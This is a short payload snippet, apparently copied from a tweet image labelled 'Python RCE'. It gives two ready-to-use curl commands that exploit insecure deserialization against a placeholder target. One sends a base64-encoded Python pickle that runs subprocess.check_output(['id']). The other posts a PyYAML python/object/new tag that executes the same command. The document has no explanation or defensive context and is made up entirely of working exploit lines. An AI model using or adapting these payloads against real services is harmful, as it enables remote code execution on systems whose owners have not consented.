 BRuteLogic's tweet photo. Python RCE

Pickle
curl TARGET/api -H"Content-Type:application/json" -d'{"data":"gASVKwAAAAAAAACMCnN1YnByb2Nlc3OUjAxjaGVja19vdXRwdXSUk5RdlIwCaWSUYYWUUpQu"}'

PyYAML
curl TARGET/api/config -H"Content-Type:application/x-yaml" -d'!!python/object/new:subprocess.check_output [["id"]]'